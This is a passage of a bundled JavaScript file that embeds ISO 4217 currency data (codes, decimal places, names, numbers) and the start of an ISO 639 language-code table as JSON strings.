lats","number":"428"},{"code":"LYD","decimals":3,"name":"Libyan dinar","number":"434"},{"code":"MAD","decimals":2,"name":"Moroccan dirham","number":"504"},{"code":"MDL","decimals":2,"name":"Moldovan leu","number":"498"},{"code":"MGA","decimals":0,"name":"Malagasy ariary","number":"969"},{"code":"MKD","decimals":0,"name":"Macedonian denar","number":"807"},{"code":"MMK","decimals":0,"name":"Myanma kyat","number":"104"},{"code":"MNT","decimals":2,"name":"Mongolian tugrik","number":"496"},{"code":"MOP","decimals":2,"name":"Macanese pataca","number":"446"},{"code":"MRO","decimals":0,"name":"Mauritanian ouguiya","number":"478"},{"code":"MUR","decimals":2,"name":"Mauritian rupee","number":"480"},{"code":"MVR","decimals":2,"name":"Maldivian rufiyaa","number":"462"},{"code":"MWK","decimals":2,"name":"Malawian kwacha","number":"454"},{"code":"MXN","decimals":2,"name":"Mexican peso","number":"484"},{"code":"MXV","decimals":2,"name":"Mexican Unidad de Inversion (UDI) (funds code)","number":"979"},{"code":"MYR","decimals":2,"name":"Malaysian ringgit","number":"458"},{"code":"MZN","decimals":2,"name":"Mozambican metical","number":"943"},{"code":"NAD","decimals":2,"name":"Namibian dollar","number":"516"},{"code":"NGN","decimals":2,"name":"Nigerian naira","number":"566"},{"code":"NIO","decimals":2,"name":"Nicaraguan córdoba","number":"558"},{"code":"NOK","decimals":2,"name":"Norwegian krone","number":"578"},{"code":"NPR","decimals":2,"name":"Nepalese rupee","number":"524"},{"code":"NZD","decimals":2,"name":"New Zealand dollar","number":"554"},{"code":"OMR","decimals":3,"name":"Omani rial","number":"512"},{"code":"PAB","decimals":2,"name":"Panamanian balboa","number":"590"},{"code":"PEN","decimals":2,"name":"Peruvian nuevo sol","number":"604"},{"code":"PGK","decimals":2,"name":"Papua New Guinean kina","number":"598"},{"code":"PHP","decimals":2,"name":"Philippine peso","number":"608"},{"code":"PKR","decimals":2,"name":"Pakistani rupee","number":"586"},{"code":"PLN","decimals":2,"name":"Polish złoty","number":"985"},{"code":"PYG","decimals":0,"name":"Paraguayan guaraní","number":"600"},{"code":"QAR","decimals":2,"name":"Qatari riyal","number":"634"},{"code":"RON","decimals":2,"name":"Romanian new leu","number":"946"},{"code":"RSD","decimals":2,"name":"Serbian dinar","number":"941"},{"code":"RUB","decimals":2,"name":"Russian rouble","number":"643"},{"code":"RWF","decimals":0,"name":"Rwandan franc","number":"646"},{"code":"SAR","decimals":2,"name":"Saudi riyal","number":"682"},{"code":"SBD","decimals":2,"name":"Solomon Islands dollar","number":"90"},{"code":"SCR","decimals":2,"name":"Seychelles rupee","number":"690"},{"code":"SDG","decimals":2,"name":"Sudanese pound","number":"938"},{"code":"SEK","decimals":2,"name":"Swedish krona/kronor","number":"752"},{"code":"SGD","decimals":2,"name":"Singapore dollar","number":"702"},{"code":"SHP","decimals":2,"name":"Saint Helena pound","number":"654"},{"code":"SLL","decimals":0,"name":"Sierra Leonean leone","number":"694"},{"code":"SOS","decimals":2,"name":"Somali shilling","number":"706"},{"code":"SRD","decimals":2,"name":"Surinamese dollar","number":"968"},{"code":"SSP","decimals":2,"name":"South Sudanese pound","number":"728"},{"code":"STD","decimals":0,"name":"São Tomé and Príncipe dobra","number":"678"},{"code":"SYP","decimals":2,"name":"Syrian pound","number":"760"},{"code":"SZL","decimals":2,"name":"Swazi lilangeni","number":"748"},{"code":"THB","decimals":2,"name":"Thai baht","number":"764"},{"code":"TJS","decimals":2,"name":"Tajikistani somoni","number":"972"},{"code":"TMT","decimals":2,"name":"Turkmenistani manat","number":"934"},{"code":"TND","decimals":3,"name":"Tunisian dinar","number":"788"},{"code":"TOP","decimals":2,"name":"Tongan paʻanga","number":"776"},{"code":"TRY","decimals":2,"name":"Turkish lira","number":"949"},{"code":"TTD","decimals":2,"name":"Trinidad and Tobago dollar","number":"780"},{"code":"TWD","decimals":2,"name":"New Taiwan dollar","number":"901"},{"code":"TZS","decimals":2,"name":"Tanzanian shilling","number":"834"},{"code":"UAH","decimals":2,"name":"Ukrainian hryvnia","number":"980"},{"code":"UGX","decimals":2,"name":"Ugandan shilling","number":"800"},{"code":"USD","decimals":2,"name":"United States dollar","number":"840"},{"code":"USN","decimals":2,"name":"United States dollar (next day) (funds code)","number":"997"},{"code":"USS","decimals":2,"name":"United States dollar (same day) (funds code) (one source[who?] claims it is no longer used, but it is still on the ISO 4217-MA list)","number":"998"},{"code":"UYI","decimals":0,"name":"Uruguay Peso en Unidades Indexadas (URUIURUI) (funds code)","number":"940"},{"code":"UYU","decimals":2,"name":"Uruguayan peso","number":"858"},{"code":"UZS","decimals":2,"name":"Uzbekistan som","number":"860"},{"code":"VEF","decimals":2,"name":"Venezuelan bolívar fuerte","number":"937"},{"code":"VND","decimals":0,"name":"Vietnamese dong","number":"704"},{"code":"VUV","decimals":0,"name":"Vanuatu vatu","number":"548"},{"code":"WST","decimals":2,"name":"Samoan tala","number":"882"},{"code":"XAF","decimals":0,"name":"CFA franc BEAC","number":"950"},{"code":"XAG","decimals":null,"name":"Silver (one troy ounce)","number":"961"},{"code":"XAU","decimals":null,"name":"Gold (one troy ounce)","number":"959"},{"code":"XBA","decimals":null,"name":"European Composite Unit (EURCO) (bond market unit)","number":"955"},{"code":"XBB","decimals":null,"name":"European Monetary Unit (E.M.U.-6) (bond market unit)","number":"956"},{"code":"XBC","decimals":null,"name":"European Unit of Account 9 (E.U.A.-9) (bond market unit)","number":"957"},{"code":"XBD","decimals":null,"name":"European Unit of Account 17 (E.U.A.-17) (bond market unit)","number":"958"},{"code":"XCD","decimals":2,"name":"East Caribbean dollar","number":"951"},{"code":"XDR","decimals":null,"name":"Special drawing rights","number":"960"},{"code":"XFU","decimals":null,"name":"UIC franc (special settlement currency)","number":"Nil"},{"code":"XOF","decimals":0,"name":"CFA franc BCEAO","number":"952"},{"code":"XPD","decimals":null,"name":"Palladium (one troy ounce)","number":"964"},{"code":"XPF","decimals":0,"name":"CFP franc","number":"953"},{"code":"XPT","decimals":null,"name":"Platinum (one troy ounce)","number":"962"},{"code":"XTS","decimals":null,"name":"Code reserved for testing purposes","number":"963"},{"code":"XXX","decimals":null,"name":"No currency","number":"999"},{"code":"YER","decimals":2,"name":"Yemeni rial","number":"886"},{"code":"ZAR","decimals":2,"name":"South African rand","number":"710"},{"code":"ZMW","decimals":2,"name":"Zambian kwacha","number":"967"}]')},735:i=>{"use strict";i.exports=JSON.parse('[{"alpha2":"aa","alpha3":"aar","bibliographic":"","name":"Afar"},{"alpha2":"ab","alpha3":"abk","bibliographic":"","name":"Abkhazian"},{"alpha2":"","alpha3":"ace","bibliographic":"","name":"Achinese"},{"alpha2":"","alpha3":"ach","bibliographic":"","name":"Acoli"},{"alpha2":"","alpha3":"ada","bibliographic":"","name":"Adangme"},{"alpha2":"","alpha3":"ady","bibliographic":"","name":"Adygei"},{"alpha2":"","alpha3":"ady","bibliographic":"","name":"Adyghe"},{"alpha2":"","alpha3":"afa","bibliographic":"","name":"Afro-Asiatic languages"},{"alpha2":"","alpha3":"afh","bibliographic":"","name":"Afrihili"},{"alpha2":"af","alpha3":"afr","bibliographic":"","name":"Afrikaans"},{"alpha2":"","alpha3":"ain","bibliographic":"","name":"Ainu"},{"alpha2":"ak","alpha3":"aka","bibliographic":"","name":"Akan"},{"alpha2":"","alpha3":"akk","bibliographic":"","name":"Akkadian"},{"alpha2":"","alpha3":"ale","bibliographic":"","name":"Aleut"},{"alpha2":"","alpha3":"alg","bibliographic":"","name":"Algonquian languages"},{"alpha2":"","alpha3":"alt","bibliographic":"","name":"Southern Altai"},{"alpha2":"am","alpha3":"amh","bibliographic":"","name":"Amharic"},{"alpha2":"","alpha3":"ang","bibliographic":"","name":"English, Old (ca.450-1100)"},{"alpha2":"","alpha3":"anp","bibliographic":"","name":"Angika"},{"alpha2":"","alpha3":"apa","bibliographic":"","name":"Apache languages"},{"alpha2":"ar","alpha3":"ara","bibliographic":"","name":"Arabic"},{"alpha2":"","alpha3":"arc","bibliographic":"","name":"Imperial Aramaic (700-300 BCE)"},{"alpha2":"","alpha3":"arc","bibliographic":"","name":"Official Aramaic (700-300 BCE)"},{"alpha2":"an","alpha3":"arg","bibliographic":"","name":"Aragonese"},{"alpha2":"","alpha3":"arn","bibliographic":"","name":"Mapuche"},{"alpha2":"","alpha3":"arn","bibliographic":"","name":"Mapudungun"},{"alpha2":"","alpha3":"arp","bibliographic":"","name":"Arapaho"},{"alpha2":"","alpha3":"art","bibliographic":"","name":"Artificial languages"},{"alpha2":"","alpha3":"arw","bibliographic":"","name":"Arawak"},{"alpha2":"as","alpha3":"asm","bibliographic":"","name":"Assamese"},{"alpha2":"","alpha3":"ast","bibliographic":"","name":"Asturian"},{"alpha2":"","alpha3":"ast","bibliographic":"","name":"Asturleonese"},{"alpha2":"","alpha3":"ast","bibliographic":"","name":"Bable"},{"alpha2":"","alpha3":"ast","bibliographic":"","name":"Leonese"},{"alpha2":"","alpha3":"ath","bibliographic":"","name":"Athapascan languages"},{"alpha2":"","alpha3":"aus","bibliographic":"","name":"Australian languages"},{"alpha2":"av","alpha3":"ava","bibliographic":"","name":"Avaric"},{"alpha2":"ae","alpha3":"ave","bibliographic":"","name":"Avestan"},{"alpha2":"","alpha3":"awa","bibliographic":"","name":"Awadhi"},{"alpha2":"ay","alpha3":"aym","bibliographic":"","name":"Aymara"},{"alpha2":"az","alpha3":"aze","bibliographic":"","name":"Azerbaijani"},{"alpha2":"","alpha3":"bad","bibliographic":"","name":"Banda languages"},{"alpha2":"","alpha3":"bai","bibliographic":"","name":"Bamileke languages"},{"alpha2":"ba","alpha3":"bak","bibliographic":"","name":"Bashkir"},{"alpha2":"","alpha3":"bal","bibliographic":"","name":"Baluchi"},{"alpha2":"bm","alpha3":"bam","bibliographic":"","name":"Bambara"},{"alpha2":"","alpha3":"ban","bibliographic":"","name":"Balinese"},{"alpha2":"","alpha3":"bas","bibliographic":"","name":"Basa"},{"alpha2":"","alpha3":"bat","bibliographic":"","name":"Baltic languages"},{"alpha2":"","alpha3":"bej","bibliographic":"","name":"Bedawiyet"},{"alpha2":"","alpha3":"bej","bibliographic":"","name":"Beja"},{"alpha2":"be","alpha3":"bel","bibliographic":"","name":"Belarusian"},{"alpha2":"","alpha3":"bem","bibliographic":"","name":"Bemba"},{"alpha2":"bn","alpha3":"ben","bibliographic":"","name":"Bengali"},{"alpha2":"","alpha3":"ber","bibliographic":"","name":"Berber languages"},{"alpha2":"","alpha3":"bho","bibliographic":"","name":"Bhojpuri"},{"alpha2":"bh","alpha3":"bih","bibliographic":"","name":"Bihari languages"},{"alpha2":"","alpha3":"bik","bibliographic":"","name":"Bikol"},{"alpha2":"","alpha3":"bin","bibliographic":"","name":"Bini"},{"alpha2":"","alpha3":"bin","bibliographic":"","name":"Edo"},{"alpha2":"bi","alpha3":"bis","bibliographic":"","name":"Bislama"},{"alpha2":"","alpha3":"bla","bibliographic":"","name":"Siksika"},{"alpha2":"","alpha3":"bnt","bibliographic":"","name":"Bantu languages"},{"alpha2":"bo","alpha3":"bod","bibliographic":"tib","name":"Tibetan"},{"alpha2":"bs","alpha3":"bos","bibliographic":"","name":"Bosnian"},{"alpha2":"","alpha3":"bra","bibliographic":"","name":"Braj"},{"alpha2":"br","alpha3":"bre","bibliographic":"","name":"Breton"},{"alpha2":"","alpha3":"btk","bibliographic":"","name":"Batak languages"},{"alpha2":"","alpha3":"bua","bibliographic":"","name":"Buriat"},{"alpha2":"","alpha3":"bug","bibliographic":"","name":"Buginese"},{"alpha2":"bg","alpha3":"bul","bibliographic":"","name":"Bulgarian"},{"alpha2":"","alpha3":"byn","bibliographic":"","name":"Bilin"},{"alpha2":"","alpha3":"byn","bibliographic":"","name":"Blin"},{"alpha2":"","alpha3":"cad","bibliographic":"","name":"Caddo"},{"alpha2":"","alpha3":"cai","bibliographic":"","name":"Central American Indian languages"},{"alpha2":"","alpha3":"car","bibliographic":"","name":"Galibi Carib"},{"alpha2":"ca","alpha3":"cat","bibliographic":"","name":"Catalan"},{"alpha2":"ca","alpha3":"cat","bibliographic":"","name":"Valencian"},{"alpha2":"","alpha3":"cau","bibliographic":"","name":"Caucasian languages"},{"alpha2":"","alpha3":"ceb","bibliographic":"","name":"Cebuano"},{"alpha2":"","alpha3":"cel","bibliographic":"","name":"Celtic languages"},{"alpha2":"cs","alpha3":"ces","bibliographic":"cze","name":"Czech"},{"alpha2":"ch","alpha3":"cha","bibliographic":"","name":"Chamorro"},{"alpha2":"","alpha3":"chb","bibliographic":"","name":"Chibcha"},{"alpha2":"ce","alpha3":"che","bibliographic":"","name":"Chechen"},{"alpha2":"","alpha3":"chg","bibliographic":"","name":"Chagatai"},{"alpha2":"","alpha3":"chk","bibliographic":"","name":"Chuukese"},{"alpha2":"","alpha3":"chm","bibliographic":"","name":"Mari"},{"alpha2":"","alpha3":"chn","bibliographic":"","name":"Chinook jargon"},{"alpha2":"","alpha3":"cho","bibliographic":"","name":"Choctaw"},{"alpha2":"","alpha3":"chp","bibliographic":"","name":"Chipewyan"},{"alpha2":"","alpha3":"chp","bibliographic":"","name":"Dene Suline"},{"alpha2":"","alpha3":"chr","bibliographic":"","name":"Cherokee"},{"alpha2":"cu","alpha3":"chu","bibliographic":"","name":"Church Slavic"},{"alpha2":"cu","alpha3":"chu","bibliographic":"","name":"Church Slavonic"},{"alpha2":"cu","alpha3":"chu","bibliographic":"","name":"Old Bulgarian"},{"alpha2":"cu","alpha3":"chu","bibliographic":"","name":"Old Church Slavonic"},{"alpha2":"cu","alpha3":"chu","bibliographic":"","name":"Old Slavonic"},{"alpha2":"cv","alpha3":"chv","bibliographic":"","name":"Chuvash"},{"alpha2":"","alpha3":"chy","bibliographic":"","name":"Cheyenne"},{"alpha2":"","alpha3":"cmc","bibliographic":"","name":"Chamic languages"},{"alpha2":"","alpha3":"cop","bibliographic":"","name":"Coptic"},{"alpha2":"kw","alpha3":"cor","bibliographic":"","name":"Cornish"},{"alpha2":"co","alpha3":"cos","bibliographic":"","name":"Corsican"},{"alpha2":"","alpha3":"cpe","bibliographic":"","name":"Creoles and pidgins, English based"},{"alpha2":"","alpha3":"cpf","bibliographic":"","name":"Creoles and pidgins, French-based"},{"alpha2":"","alpha3":"cpp","bibliographic":"","name":"Creoles and pidgins, Portuguese-based"},{"alpha2":"cr","alpha3":"cre","bibliographic":"","name":"Cree"},{"alpha2":"","alpha3":"crh","bibliographic":"","name":"Crimean Tatar"},{"alpha2":"","alpha3":"crh","bibliographic":"","name":"Crimean Turkish"},{"alpha2":"","alpha3":"crp","bibliographic":"","name":"Creoles and pidgins"},{"alpha2":"","alpha3":"csb","bibliographic":"","name":"Kashubian"},{"alpha2":"","alpha3":"cus","bibliographic":"","name":"Cushitic languages"},{"alpha2":"cy","alpha3":"cym","bibliographic":"wel","name":"Welsh"},{"alpha2":"","alpha3":"dak","bibliographic":"","name":"Dakota"},{"alpha2":"da","alpha3":"dan","bibliographic":"","name":"Danish"},{"alpha2":"","alpha3":"dar","bibliographic":"","name":"Dargwa"},{"alpha2":"","alpha3":"day","bibliographic":"","name":"Land Dayak languages"},{"alpha2":"","alpha3":"del","bibliographic":"","name":"Delaware"},{"alpha2":"","alpha3":"den","bibliographic":"","name":"Slave (Athapascan)"},{"alpha2":"de","alpha3":"deu","bibliographic":"ger","name":"German"},{"alpha2":"","alpha3":"dgr","bibliographic":"","name":"Dogrib"},{"alpha2":"","alpha3":"din","bibliographic":"","name":"Dinka"},{"alpha2":"dv","alpha3":"div","bibliographic":"","name":"Dhivehi"},{"alpha2":"dv","alpha3":"div","bibliographic":"","name":"Divehi"},{"alpha2":"dv","alpha3":"div","bibliographic":"","name":"Maldivian"},{"alpha2":"","alpha3":"doi","bibliographic":"","name":"Dogri"},{"alpha2":"","alpha3":"dra","bibliographic":"","name":"Dravidian languages"},{"alpha2":"","alpha3":"dsb","bibliographic":"","name":"Lower Sorbian"},{"alpha2":"","alpha3":"dua","bibliographic":"","name":"Duala"},{"alpha2":"","alpha3":"dum","bibliographic":"","name":"Dutch, Middle (ca.1050-1350)"},{"alpha2":"","alpha3":"dyu","bibliographic":"","name":"Dyula"},{"alpha2":"dz","alpha3":"dzo","bibliographic":"","name":"Dzongkha"},{"alpha2":"","alpha3":"efi","bibliographic":"","name":"Efik"},{"alpha2":"","alpha3":"egy","bibliographic":"","name":"Egyptian (Ancient)"},{"alpha2":"","alpha3":"eka","bibliographic":"","name":"Ekajuk"},{"alpha2":"el","alpha3":"ell","bibliographic":"gre","name":"Greek, Modern (1453-)"},{"alpha2":"","alpha3":"elx","bibliographic":"","name":"Elamite"},{"alpha2":"en","alpha3":"eng","bibliographic":"","name":"English"},{"alpha2":"","alpha3":"enm","bibliographic":"","name":"English, Middle (1100-1500)"},{"alpha2":"eo","alpha3":"epo","bibliographic":"","name":"Esperanto"},{"alpha2":"et","alpha3":"est","bibliographic":"","name":"Estonian"},{"alpha2":"eu","alpha3":"eus","bibliographic":"baq","name":"Basque"},{"alpha2":"ee","alpha3":"ewe","bibliographic":"","name":"Ewe"},{"alpha2":"","alpha3":"ewo","bibliographic":"","name":"Ewondo"},{"alpha2":"","alpha3":"fan","bibliographic":"","name":"Fang"},{"alpha2":"fo","alpha3":"fao","bibliographic":"","name":"Faroese"},{"alpha2":"fa","alpha3":"fas","bibliographic":"per","name":"Persian"},{"alpha2":"","alpha3":"fat","bibliographic":"","name":"Fanti"},{"alpha2":"fj","alpha3":"fij","bibliographic":"","name":"Fijian"},{"alpha2":"","alpha3":"fil","bibliographic":"","name":"Filipino"},{"alpha2":"","alpha3":"fil","bibliographic":"","name":"Pilipino"},{"alpha2":"fi","alpha3":"fin","bibliographic":"","name":"Finnish"},{"alpha2":"","alpha3":"fiu","bibliographic":"","name":"Finno-Ugrian languages"},{"alpha2":"","alpha3":"fon","bibliographic":"","name":"Fon"},{"alpha2":"fr","alpha3":"fra","bibliographic":"fre","name":"French"},{"alpha2":"","alpha3":"frm","bibliographic":"","name":"French, Middle (ca.1400-1600)"},{"alpha2":"","alpha3":"fro","bibliographic":"","name":"French, Old (842-ca.1400)"},{"alpha2":"","alpha3":"frr","bibliographic":"","name":"Northern Frisian"},{"alpha2":"","alpha3":"frs","bibliographic":"","name":"Eastern Frisian"},{"alpha2":"fy","alpha3":"fry","bibliographic":"","name":"Western Frisian"},{"alpha2":"ff","alpha3":"ful","bibliographic":"","name":"Fulah"},{"alpha2":"","alpha3":"fur","bibliographic":"","name":"Friulian"},{"alpha2":"","alpha3":"gaa","bibliographic":"","name":"Ga"},{"alpha2":"","alpha3":"gay","bibliographic":"","name":"Gayo"},{"alpha2":"","alpha3":"gba","bibliographic":"","name":"Gbaya"},{"alpha2":"","alpha3":"gem","bibliographic":"","name":"Germanic languages"},{"alpha2":"","alpha3":"gez","bibliographic":"","name":"Geez"},{"alpha2":"","alpha3":"gil","bibliographic":"","name":"Gilbertese"},{"alpha2":"gd","alpha3":"gla","bibliographic":"","name":"Gaelic"},{"alpha2":"gd","alpha3":"gla","bibliographic":"","name":"Scottish Gaelic"},{"alpha2":"ga","alpha3":"gle","bibliographic":"","name":"Irish"},{"alpha2":"gl","alpha3":"glg","bibliographic":"","name":"Galician"},{"alpha2":"gv","alpha3":"glv","bibliographic":"","name":"Manx"},{"alpha2":"","alpha3":"gmh","bibliographic":"","name":"German, Middle High (ca.1050-1500)"},{"alpha2":"","alpha3":"goh","bibliographic":"","name":"German, Old High (ca.750-1050)"},{"alpha2":"","alpha3":"gon","bibliographic":"","name":"Gondi"},{"alpha2":"","alpha3":"gor","bibliographic":"","name":"Gorontalo"},{"alpha2":"","alpha3":"got","bibliographic":"","name":"Gothic"},{"alpha2":"","alpha3":"grb","bibliographic":"","name":"Grebo"},{"alpha2":"","alpha3":"grc","bibliographic":"","name":"Greek, Ancient (to 1453)"},{"alpha2":"gn","alpha3":"grn","bibliographic":"","name":"Guarani"},{"alpha2":"","alpha3":"gsw","bibliographic":"","name":"Alemannic"},{"alpha2":"","alpha3":"gsw","bibliographic":"","name":"Alsatian"},{"alpha2":"","alpha3":"gsw","bibliographic":"","name":"Swiss German"},{"alpha2":"gu","alpha3":"guj","bibliographic":"","name":"Gujarati"},{"alpha2":"","alpha3":"gwi","bibliographic":"","name":"Gwich\'in"},{"alpha2":"","alpha3":"hai","bibliographic":"","name":"Haida"},{"alpha2":"ht","alpha3":"hat","bibliographic":"","name":"Haitian"},{"alpha2":"ht","alpha3":"hat","bibliographic":"","name":"Haitian Creole"},{"alpha2":"ha","alpha3":"hau","bibliographic":"","name":"Hausa"},{"alpha2":"","alpha3":"haw","bibliographic":"","name":"Hawaiian"},{"alpha2":"he","alpha3":"heb","bibliographic":"","name":"Hebrew"},{"alpha2":"hz","alpha3":"her","bibliographic":"","name":"Herero"},{"alpha2":"","alpha3":"hil","bibliographic":"","name":"Hiligaynon"},{"alpha2":"","alpha3":"him","bibliographic":"","name":"Himachali languages"},{"alpha2":"","alpha3":"him","bibliographic":"","name":"Western Pahari languages"},{"alpha2":"hi","alpha3":"hin","bibliographic":"","name":"Hindi"},{"alpha2":"","alpha3":"hit","bibliographic":"","name":"Hittite"},{"alpha2":"","alpha3":"hmn","bibliographic":"","name":"Hmong"},{"alpha2":"","alpha3":"hmn","bibliographic":"","name":"Mong"},{"alpha2":"ho","alpha3":"hmo","bibliographic":"","name":"Hiri Motu"},{"alpha2":"hr","alpha3":"hrv","bibliographic":"","name":"Croatian"},{"alpha2":"","alpha3":"hsb","bibliographic":"","name":"Upper Sorbian"},{"alpha2":"hu","alpha3":"hun","bibliographic":"","name":"Hungarian"},{"alpha2":"","alpha3":"hup","bibliographic":"","name":"Hupa"},{"alpha2":"hy","alpha3":"hye","bibliographic":"arm","name":"Armenian"},{"alpha2":"","alpha3":"iba","bibliographic":"","name":"Iban"},{"alpha2":"ig","alpha3":"ibo","bibliographic":"","name":"Igbo"},{"alpha2":"io","alpha3":"ido","bibliographic":"","name":"Ido"},{"alpha2":"ii","alpha3":"iii","bibliographic":"","name":"Nuosu"},{"alpha2":"ii","alpha3":"iii","bibliographic":"","name":"Sichuan Yi"},{"alpha2":"","alpha3":"ijo","bibliographic":"","name":"Ijo languages"},{"alpha2":"iu","alpha3":"iku","bibliographic":"","name":"Inuktitut"},{"alpha2":"ie","alpha3":"ile","bibliographic":"","name":"Interlingue"},{"alpha2":"ie","alpha3":"ile","bibliographic":"","name":"Occidental"},{"alpha2":"","alpha3":"ilo","bibliographic":"","name":"Iloko"},{"alpha2":"ia","alpha3":"ina","bibliographic":"","name":"Interlingua (International Auxiliary Language Association)"},{"alpha2":"","alpha3":"inc","bibliographic":"","name":"Indic languages"},{"alpha2":"id","alpha3":"ind","bibliographic":"","name":"Indonesian"},{"alpha2":"","alpha3":"ine","bibliographic":"","name":"Indo-European languages"},{"alpha2":"","alpha3":"inh","bibliographic":"","name":"Ingush"},{"alpha2":"ik","alpha3":"ipk","bibliographic":"","name":"Inupiaq"},{"alpha2":"","alpha3":"ira","bibliographic":"","name":"Iranian languages"},{"alpha2":"","alpha3":"iro","bibliographic":"","name":"Iroquoian languages"},{"alpha2":"is","alpha3":"isl","bibliographic":"ice","name":"Icelandic"},{"alpha2":"it","alpha3":"ita","bibliographic":"","name":"Italian"},{"alpha2":"jv","alpha3":"jav","bibliographic":"","name":"Javanese"},{"alpha2":"","alpha3":"jbo","bibliographic":"","name":"Lojban"},{"alpha2":"ja","alpha3":"jpn","bibliographic":"","name":"Japanese"},{"alpha2":"","alpha3":"jpr","bibliographic":"","name":"Judeo-Persian"},{"alpha2":"","alpha3":"jrb","bibliographic":"","name":"Judeo-Arabic"},{"alpha2":"","alpha3":"kaa","bibliographic":"","name":"Kara-Kalpak"},{"alpha2":"","alpha3":"kab","bibliographic":"","name":"Kabyle"},{"alpha2":"","alpha3":"kac","bibliographic":"","name":"Jingpho"},{"alpha2":"","alpha3":"kac","bibliographic":"","name":"Kachin"},{"alpha2":"kl","alpha3":"kal","bibliographic":"","name":"Greenlandic"},{"alpha2":"kl","alpha3":"kal","bibliographic":"","name":"Kalaallisut"},{"alpha2":"","alpha3":"kam","bibliographic":"","name":"Kamba"},{"alpha2":"kn","alpha3":"kan","bibliographic":"","name":"Kannada"},{"alpha2":"","alpha3":"kar","bibliographic":"","name":"Karen languages"},{"alpha2":"ks","alpha3":"kas","bibliographic":"","name":"Kashmiri"},{"alpha2":"ka","alpha3":"kat","bibliographic":"geo","name":"Georgian"},{"alpha2":"kr","alpha3":"kau","bibliographic":"","name":"Kanuri"},{"alpha2":"","alpha3":"kaw","bibliographic":"","name":"Kawi"},{"alpha2":"kk","alpha3":"kaz","bibliographic":"","name":"Kazakh"},{"alpha2":"","alpha3":"kbd","bibliographic":"","name":"Kabardian"},{"alpha2":"","alpha3":"kha","bibliographic":"","name":"Khasi"},{"alpha2":"","alpha3":"khi","bibliographic":"","name":"Khoisan languages"},{"alpha2":"km","alpha3":"khm","bibliographic":"","name":"Central Khmer"},{"alpha2":"","alpha3":"kho","bibliographic":"","name":"Khotanese"},{"alpha2":"","alpha3":"kho","bibliographic":"","name":"Sakan"},{"alpha2":"ki","alpha3":"kik","bibliographic":"","name":"Gikuyu"},{"alpha2":"ki","alpha3":"kik","bibliographic":"","name":"Kikuyu"},{"alpha2":"rw","alpha3":"kin","bibliographic":"","name":"Kinyarwanda"},{"alpha2":"ky","alpha3":"kir","bibliographic":"","name":"Kirghiz"},{"alpha2":"ky","alpha3":"kir","bibliographic":"","name":"Kyrgyz"},{"alpha2":"","alpha3":"kmb","bibliographic":"","name":"Kimbundu"},{"alpha2":"","alpha3":"kok","bibliographic":"","name":"Konkani"},{"alpha2":"kv","alpha3":"kom","bibliographic":"","name":"Komi"},{"alpha2":"kg","alpha3":"kon","bibliographic":"","name":"Kongo"},{"alpha2":"ko","alpha3":"kor","bibliographic":"","name":"Korean"},{"alpha2":"","alpha3":"kos","bibliographic":"","name":"Kosraean"},{"alpha2":"","alpha3":"kpe","bibliographic":"","name":"Kpelle"},{"alpha2":"","alpha3":"krc","bibliographic":"","name":"Karachay-Balkar"},{"alpha2":"","alpha3":"krl","bibliographic":"","name":"Karelian"},{"alpha2":"","alpha3":"kro","bibliographic":"","name":"Kru languages"},{"alpha2":"","alpha3":"kru","bibliographic":"","name":"Kurukh"},{"alpha2":"kj","alpha3":"kua","bibliographic":"","name":"Kuanyama"},{"alpha2":"kj","alpha3":"kua","bibliographic":"","name":"Kwanyama"},{"alpha2":"","alpha3":"kum","bibliographic":"","name":"Kumyk"},{"alpha2":"ku","alpha3":"kur","bibliographic":"","name":"Kurdish"},{"alpha2":"","alpha3":"kut","bibliographic":"","name":"Kutenai"},{"alpha2":"","alpha3":"lad","bibliographic":"","name":"Ladino"},{"alpha2":"","alpha3":"lah","bibliographic":"","name":"Lahnda"},{"alpha2":"","alpha3":"lam","bibliographic":"","name":"Lamba"},{"alpha2":"lo","alpha3":"lao","bibliographic":"","name":"Lao"},{"alpha2":"la","alpha3":"lat","bibliographic":"","name":"Latin"},{"alpha2":"lv","alpha3":"lav","bibliographic":"","name":"Latvian"},{"alpha2":"","alpha3":"lez","bibliographic":"","name":"Lezghian"},{"alpha2":"li","alpha3":"lim","bibliographic":"","name":"Limburgan"},{"alpha2":"li","alpha3":"lim","bibliographic":"","name":"Limburger"},{"alpha2":"li","alpha3":"lim","bibliographic":"","name":"Limburgish"},{"alpha2":"ln","alpha3":"lin","bibliographic":"","name":"Lingala"},{"alpha2":"lt","alpha3":"lit","bibliographic":"","name":"Lithuanian"},{"alpha2":"","alpha3":"lol","bibliographic":"","name":"Mongo"},{"alpha2":"","alpha3":"loz","bibliographic":"","name":"Lozi"},{"alpha2":"lb","alpha3":"ltz","bibliographic":"","name":"Letzeburgesch"},{"alpha2":"lb","alpha3":"ltz","bibliographic":"","name":"Luxembourgish"},{"alpha2":"","alpha3":"lua","bibliographic":"","name":"Luba-Lulua"},{"alpha2":"lu","alpha3":"lub","bibliographic":"","name":"Luba-Katanga"},{"alpha2":"lg","alpha3":"lug","bibliographic":"","name":"Ganda"},{"alpha2":"","alpha3":"lui","bibliographic":"","name":"Luiseno"},{"alpha2":"","alpha3":"lun","bibliographic":"","name":"Lunda"},{"alpha2":"","alpha3":"luo","bibliographic":"","name":"Luo (Kenya and Tanzania)"},{"alpha2":"","alpha3":"lus","bibliographic":"","name":"Lushai"},{"alpha2":"","alpha3":"mad","bibliographic":"","name":"Madurese"},{"alpha2":"","alpha3":"mag","bibliographic":"","name":"Magahi"},{"alpha2":"mh","alpha3":"mah","bibliographic":"","name":"Marshallese"},{"alpha2":"","alpha3":"mai","bibliographic":"","name":"Maithili"},{"alpha2":"","alpha3":"mak","bibliographic":"","name":"Makasar"},{"alpha2":"ml","alpha3":"mal","bibliographic":"","name":"Malayalam"},{"alpha2":"","alpha3":"man","bibliographic":"","name":"Mandingo"},{"alpha2":"","alpha3":"map","bibliographic":"","name":"Austronesian languages"},{"alpha2":"mr","alpha3":"mar","bibliographic":"","name":"Marathi"},{"alpha2":"","alpha3":"mas","bibliographic":"","name":"Masai"},{"alpha2":"","alpha3":"mdf","bibliographic":"","name":"Moksha"},{"alpha2":"","alpha3":"mdr","bibliographic":"","name":"Mandar"},{"alpha2":"","alpha3":"men","bibliographic":"","name":"Mende"},{"alpha2":"","alpha3":"mga","bibliographic":"","name":"Irish, Middle (900-1200)"},{"alpha2":"","alpha3":"mic","bibliographic":"","name":"Mi\'kmaq"},{"alpha2":"","alpha3":"mic","bibliographic":"","name":"Micmac"},{"alpha2":"","alpha3":"min","bibliographic":"","name":"Minangkabau"},{"alpha2":"","alpha3":"mis","bibliographic":"","name":"Uncoded 